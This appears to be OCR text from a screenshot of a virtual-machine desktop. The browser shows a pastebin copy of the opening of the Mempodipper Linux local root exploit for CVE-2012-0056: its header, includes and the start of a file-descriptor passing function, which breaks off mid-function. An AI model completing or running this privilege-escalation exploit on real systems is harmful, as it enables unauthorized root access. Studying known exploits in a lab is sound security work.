 Ubuntu-desk [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Andrei Barbu (Speak...
File Edit View History Bookmarks Tools Help
3:28 PM rstcon
https://paste.../raw/2Rc9mBak
https://pastebin.com/raw/2Rc9mBak
Google
EDB-Note: Updated version can be found here: https://www.exploit-db.com/exploits/35161/
# Exploit Title: Mempodipper - Linux Local Root for >=2.6.39, 32-bit and 64-bit
# Date: Jan 21, 2012
# Author: zx2c4
# Tested on: Gentoo, Ubuntu
# Platform: Linux
# Category: Local
# CVE-2012-0056
* Mempodipper
* by zx2c4
*
* Linux Local Root Exploit
*
* Rather than put my write up here, per usual, this time I've put it
* in a rather lengthy blog post: http://blog.zx2c4.com/749
*
* Enjoy.
*
* - zx2c4
* Jan 21, 2012
*
* CVE-2012-0056
*/
#define _LARGEFILE64_SOURCE
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/socket.h>
#include <sys/un.h>
#include <fcntl.h>
#include <unistd.h>
#include <limits.h>
char *socket_path = "/tmp/.sockpuppet";
int send_fd(int fd)
{
char buf[1];
struct iovec iov;
struct msghdr msg;
Right Ctrl
15:28
20/11/2020